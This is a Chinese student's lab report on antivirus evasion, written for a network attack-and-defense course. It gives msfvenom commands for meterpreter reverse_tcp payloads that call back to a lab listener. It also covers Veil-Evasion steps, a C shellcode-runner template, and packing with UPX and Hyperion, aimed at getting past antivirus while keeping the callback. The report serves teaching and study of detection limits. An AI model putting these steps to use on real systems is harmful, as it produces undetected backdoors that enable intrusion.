标签:利用 exe 生成文件 use payload 结果 后门 制作 实验中遇到的问题

通过本部分内容的学习,认识到杀软局限性,提高在工作生活中对于恶意软件防范能力

1.了解恶意软件检测机制和免杀技术的基本原理

3.通过组合应用各种技术实现恶意代码免杀

4.用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本





任务一 正确使用免杀工具或技巧msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00’ LHOST=192.168.80.132 LPORT=5302 -f exe > msf5302.exe

-使用virscan进行扫描



msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.80.132 LPORT=5302 x> 5302_java.jar 生成jar文件



msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.80.132 LPORT=5302 x> 20165302.php生成php文件





将php文件复制到windows中,使用virscan进行扫描

(6666,只能重新修改一下文件名)

wtf,不知道什么情况传不上去,行吧,就这样吧





git clone https://github.com/Veil-Framework/Veilcd Veil/config/./setup.shveil启用use evasionlist





use 7set LHOST 192.168.80.132set LPORT 5302generate生成文件

然后按照文件路径找到并复制到windows中

刚一复制到windows中,电脑管家就提示拦截到木马

使用virscan进行扫描



msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.80.132 LPORT=5302 -f c生成shellcode

unsigned char buf[] =

"此处复制粘贴之前用msf生成的buf"

int main()

{

int (*func)() = (int(*)())buf;

func();



}i686-w64-mingw32-g++ 20165302.c -o 20165302.exe编译为可执行文件



wine hyperion.exe -v upxed.exe upxed_Hyperion.exe

任务二:通过组合应用各种技术实现恶意代码免杀







任务三:用另一电脑实测,在杀软开启的情况下,可运行并回连成功

这次实验总体来说不是很难,但步骤比较繁琐,需要一定的耐心,通过这次实验我更好的了解了免杀的原理,掌握了免杀的实现方法,在这次实验中没出什么大问题,好在只是一些小问题,都自己解决了,我个人认为本次实验的难点就是在veil的安装和使用上,可以说只要做好了这点,本次实验就没什么难点了,可能是我运气比较好,在安装veil的过程中没有出现像其他同学那样各种各样的问题,一次成功!!!好了,总结一下本次实验的收获,这次实验我学会了使用压缩壳和加密壳,学会了半自动注入shellcode的方法,了解了免杀的几种原理,学会了version和virus totals的使用,收获还是蛮多的,虽然过程很累,但是能自己独立完成实验还是很开心的 ^-^ ^-^

文件名为数字时非法,可以将文件名改为字母或字母和数字的组合

安装veil时报错,解决方法删了重新安装,虽然有点low,但能做出来就行23333

在查看压缩壳是否可以反弹连接时windows不能运行exe文件,解决方法是将exe文件设为被信任的文件就可以了

基于行为的恶意软件检测,最开始提出启发式时,一般也是针对特征扫描的而言的,指通用的、多特征的、非精确的扫描,所以后来又提出了基于行为的。从理论上讲,基于行为检测相当于是启发式的一种,或者是加入了行为监控的启发式

一般是对恶意软件做处理,让它不被杀毒软件所检测。也是渗透测试中需要使用到的技术

2018-2019-2 20165302 《网络对抗技术》Exp3 免杀原理与实践

标签:利用 exe 生成文件 use payload 结果 后门 制作 实验中遇到的问题

原文地址:https://www.cnblogs.com/dky20165302/p/10625558.html